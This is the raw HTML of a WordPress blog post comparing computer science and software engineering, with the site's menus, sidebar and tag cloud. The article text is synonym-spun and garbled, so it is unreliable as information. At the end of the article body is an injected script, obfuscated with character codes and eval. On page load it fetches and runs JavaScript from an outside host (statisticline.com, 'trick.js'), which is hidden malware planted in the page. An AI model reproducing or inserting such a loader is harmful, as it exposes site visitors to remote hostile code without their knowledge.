her+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/4031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=4031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fcomputer-science-vs-software-engineering-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fcomputer-science-vs-software-engineering-2.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-4031 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Computer Science vs Software Engineering</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/computer-science-vs-software-engineering-2.html">Computer Science vs Software Engineering</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-4031 post type-post status-publish format-standard hentry category-pc tag-computer tag-engineering tag-science tag-software" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-type/pc" rel="category tag">Pc</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Computer Science vs Software Engineering</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2019/05"><time>
					03/05/2019</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.gstatic.com/images/icons/material/system/1x/location_on_grey600_24dp.png" width="250px" alt="technlogy computer and software"></p>
<h2>Technology Support Services: Hardware and Software</h2>
<p>It can be developed utilizing system programming methodologies and techniques programming languages. Yet from the perspective of performance there may be little distinction between a phrase processing software and word processing net software. The line the place the distinction should be drawn isn&#8217;t all the time clear.[in accordance with whom? Such software is not thought of system software program when it may be uninstalled usually with out affecting the functioning of different software program.</p>
<p>An article at ITProToday says we’ll want 200,000 extra IT staff that aren’t but in the pipeline, and that a survey of engineers discovered 25.7 % believe insufficient talent levels to be the business’s biggest obstacle to growth. For someone excited about a career in IoT, which means straightforward entry into the sector when you’re motivated, with a spread of options for getting began. Skills wanted include IoT safety, cloud computing data, information analytics, automation, understanding of embedded techniques, device knowledge, to call just a few. After all, it’s the Internet of Things, and those things are many and varied, meaning the talents needed are as well. As the amount of knowledge we’re coping with continues to increase, we’ve realized the shortcomings of cloud computing in some situations.</p>
<p>Computer science is the broad utility of the scientific technique to laptop software program to resolve sensible and theoretical issues. PHP is an open-source scripting language designed for creating dynamic web pages that successfully work with databases. C Language is a structure-oriented, middle-stage programming language mostly used to develop low-stage purposes.</p>
<p>IT graduates may also be prepared to specialize in far wider areas of curiosity. Many of these careers are demanding and annoying however most offer a hefty monetary reward.</p>
<p>Application software is totally different than different software that may come pre-bundled with a pc&#8217;s operating system, corresponding to a utility. Although the terms laptop science and software program engineering are often used interchangeably, they don&#8217;t seem to be the same.</p>
<p>Graduates will have the ability to gather requirements, create software program design patterns, conduct software testing, manage software projects, and ultimately use appropriate business knowledge to successfully implement and preserve dependable software program systems. Computer techniques analysts are the IT business’s specialized planners, designers, installers, and builders. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/computer" rel="tag">computer</a><a href="http://www.zonshare.com/tag/engineering" rel="tag">engineering</a><a href="http://www.zonshare.com/tag/science" rel="tag">science</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a>					</span>
				</div>
						    </div>	
</article><!-- #post-4031 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
